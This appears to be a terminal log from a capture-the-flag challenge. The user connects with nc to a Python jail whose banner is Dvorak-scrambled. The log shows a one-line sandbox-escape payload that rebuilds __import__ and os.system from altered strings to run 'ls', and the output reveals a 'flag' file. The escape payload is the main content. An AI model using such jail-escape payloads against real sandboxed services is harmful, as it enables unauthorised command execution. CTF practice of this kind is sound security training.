 vagrant@ubuntu-focal: /bin
vagrant@ubuntu-focal:/bin$ nc 35.231.20.75 8083
Frg-k. xprt.b mf jre.! >ojal. ,cydrgy yd. d.nl ru .kanw .q.jw cmlrpyw rl.bw row p.aew ofoy.mw abe ,p
cy.v Ucpoyw yfl. -ekrpat- abe yd.b ypf yr xp.at rgy ru yd. hacnv
>>> dvorak
>>> __builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('ls')
Dockerfile
ekrpat.py
flag
ynetd
Dockerfile
ekrpat.py
flag
ynetd
Dockerfile
ekrpat.py
flag
ynetd
Dockerfile
ekrpat.py
flag
ynetd